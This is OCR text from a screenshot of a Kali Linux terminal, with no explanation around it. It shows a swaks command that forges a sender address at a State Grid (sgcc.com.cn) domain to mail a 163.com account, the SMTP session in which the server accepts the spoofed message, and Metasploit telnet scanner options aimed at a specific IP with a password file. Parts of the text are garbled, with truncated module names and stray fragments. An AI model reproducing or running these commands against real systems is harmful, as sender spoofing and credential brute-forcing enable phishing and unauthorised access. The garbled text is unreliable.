 kali@kali ~ % swaks --to ifonly_go2019@163.com --from dwzc@caib.sgcc.com.cn --ehlo caib.sgcc.com.cn --body hello -
-header "Subject: hello"
=== Trying 163mx03.mxmail.netease.com:25...
=== Connected to 163mx03.mxmail.netease.com.
<-  220 163.com Anti-spam GT for Coremail System (163com[20141201])
 -> EHLO caib.sgcc.com.cn
<-  250-mail
<-  250-PIPELINING
<-  250-AUTH LOGIN PLAIN
<-  250-AUTH=LOGIN PLAIN
<-  250-coremail 1Uxr2xKj7kG0xkI17xGrU7I0s8FY2U3Uj8Cz28x1UUUUU7Ic2I0Y2UFc7mWDUCa0xDrUUUUj
<-  250-STARTTLS
<-  250-SIZE 73400320
<-  250 8BITMIME
 -> MAIL FROM:<dwzc@caib.sgcc.com.cn>
<-  250 Mail OK
 -> RCPT TO:<ifonly_go2019@163.com>
<-  250 Mail OK
 -> DATA
<-  354 End data with <CR><LF>.<CR><LF>
 -> Date: Wed, 22 Jul 2020 21:29:47 -0400
 -> To: ifonly_go2019@163.com
 -> From: dwzc@caib.sgcc.com.cn
 -> Subject: hello
 -> Message-Id: <20200722212947.001672@kali>
 -> X-Mailer: swaks v20190914.0 jetmore.org/john/code/swaks/
 ->
File Actions Edit View Help
msf5 auxiliary(scanner/telnet/telne
Module options (auxiliary/scanner/te
Name Current Setting
BLANK_PASSWORDS false
BRUTEFORCE_SPEED 5
DB_ALL_CREDS false
DB_ALL_PASS false
DB_ALL_USERS false
PASS_FILE pass.txt
RHOSTS 211.99.9.33
ax 'file:<path>'
RPORT 23
STOP_ON_SUCCESS false
THREADS 1
USERPASS_FILE
er line
USER_AS_PASS false
USER_FILE
VERBOSE true